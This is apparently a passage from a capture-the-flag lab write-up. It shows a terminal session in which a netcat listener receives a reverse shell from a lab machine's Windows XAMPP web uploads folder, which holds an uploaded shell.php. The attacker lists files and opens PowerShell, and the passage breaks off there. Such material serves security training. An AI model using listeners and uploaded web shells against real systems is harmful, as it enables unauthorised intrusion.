 ❯ rlwrap nc -lnvp 9002
Listening on 0.0.0.0 9002
Connection received on 10.10.10.228 53898
SOCKET: Shell has connected! PID: 9116
host has failed to respond
Microsoft Windows [Version 10.0.19041.746]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Users\www-data\Desktop\xampp\htdocs\portal\uploads>ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\www-data\Desktop\xampp\htdocs\portal\uploads>dir
Volume in drive C has no label.
Volume Serial Number is 7C07-CD3A
Directory of C:\Users\www-data\Desktop\xampp\htdocs\portal\uploads
09/02/2025  11:47 AM    <DIR>          .
09/02/2025  11:47 AM    <DIR>          ..
09/02/2025  11:46 AM             9,293 .zip
09/02/2025  11:20 AM             9,092 1.zip
09/02/2025  11:19 AM             9,404 12.zip
09/02/2025  11:35 AM             9,293 22.zip
09/02/2025  11:46 AM             9,293 shell.php
09/02/2025  11:47 AM         1,039,511 test.php
09/02/2025  11:29 AM               145 test.zip
09/02/2025  11:18 AM             9,404 test1.zip
8 File(s)      1,095,435 bytes
2 Dir(s)   5,909,491,712 bytes free
C:\Users\www-data\Desktop\xampp\htdocs\portal\uploads>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\www-data\Desktop\xampp\htdocs\portal\uploads> dir
Directory: C:\Users\www-data\Desktop\xampp\htdocs\portal\uploads